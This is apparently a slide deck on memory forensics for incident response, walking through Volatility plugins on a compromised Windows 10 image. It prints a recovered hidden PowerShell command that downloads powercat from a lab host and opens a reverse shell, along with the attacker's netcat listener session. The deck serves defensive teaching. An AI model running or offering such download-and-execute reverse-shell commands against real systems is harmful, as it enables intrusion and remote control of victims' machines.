



### **Network List| #** vol.py -f mem.vmem --profile=Win10x64\_15063 *netscan*



0xa680f81ada30 0xa680f8e8cec0 0xa680f8e8cec0 0xa680f9373310 0xa680f9373310 0xa680f9a5ecc0 0xa680fa5a00e0





### **Command Line | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *cmdline -p 2028*

#### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

powershell.exe pid: 2028 Command line : powershell.exe -WindowStyle Hidden -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.2.244/powercat.ps1');powercat -c 192.168.2.244 -p 1234 -e cmd

- PowerShell Downloading a PS script called Powercat
- Executing a reverse shell to the same host on port 1234
- Bypassed most AV tools when tested

#### **Retrieval of the Powercat PS1**



#### **Reverse Shell to Victim**

#### kali:/home/kali# nc -lvp 1234 istening on [any]  $1234...$ 92.168.2.234: inverse host lookup failed: Unknown host nnect to [192.168.2.244] from (UNKNOWN) [192.168.2.234] 50576 icrosoft Windows [Version 10.0.15063] :) 2017 Microsoft Corporation. All rights reserved. :\Users\Amy Walsh\Documents> :\Users\Amy Walsh\Documents>whoami moami esktop-9pkickn\amy walsh :\Users\Amy Walsh\Documents>dir Volume in drive C has no label. Volume Serial Number is C4EE-5AC8 Directory of C:\Users\Amy Walsh\Documents /07/2020 04:12 PM  $<$ DIR $>$ /07/2020 04:12 PM  $<$ DIR $>$ /05/2020 11:27 AM 13,204 Bookl.xlsm /05/2020 10:07 AM <DIR> Custom Office Templates /05/2020 12:39 PM 20,489 Profit-and-Loss-Statement.xlsm  $2$  File(s) 33,693 bytes 3 Dir(s) 34,056,998,912 bytes free

\Users\Amy Walsh\Documents>



### **Network Scanning and Process Tree**

# vol.py -f mem.vmem --profile=Win10x64\_15063 *netscan*



### # vol.py -f mem.vmem --profile=Win10x64\_15063 *pstree*





### **IP Indicator Lookup**

- We can see that sychost.exe is the process which is making connections with 185.193.90.250 instead of an Internet Browser
- http://www.ipvoid.com/scan/185 .193.90.250/





### **Process Dump| #** vol.py -f mem.vmem --profile=Win10x64\_15063 *procdump -p PID --dump-dir=./*

- We can then dump the process we know is calling out svchost.exe to a file
- SHA/MD5 the dump file or upload the .exe itself
- Input it into VirusTotal
- Voila! Zeus variant





### **Registry UserAssist | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *userassist*

### GUI-based programs launched from the desktop are tracked in the launcher on a Windows System







### **Registry Shellbags | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *shellbags*

### Which folders were accessed on the local machine, the network, and/or removable devices.





### **Timeliner |** # vol.py -f mem.vmem --profile=Win10x64\_15063 *timeliner*

- Extracts artifacts in memory that have a timestamp associated.
- Data from mftparser and shellbags plugins can be combined as well
- You can feed this into a supertimeline using Plaso log2timelinecreate a comprehensive view of what has occurred on disk and logs but also what occurred in memory.





# **In Closing…**

Don't forget about the **important role** that memory analysis plays as part of IR



Ensure your **IR process** includes memory analysis – make sure you don't pull the plug on systems or you look this critical volatile data!



Adversaries use **various techniques** (persistence, code injection, hiding techniques, etc.) to elude traditional security tools



The use of memory forensics will **augment your ability** to better identify and these techniques and respond to attacks in a timely manner – **reducing the dwell time**.



# **Peter Morin**

petermorin123@gmail.com Twitter: @PeterMorin123 http://www.petermorin.com

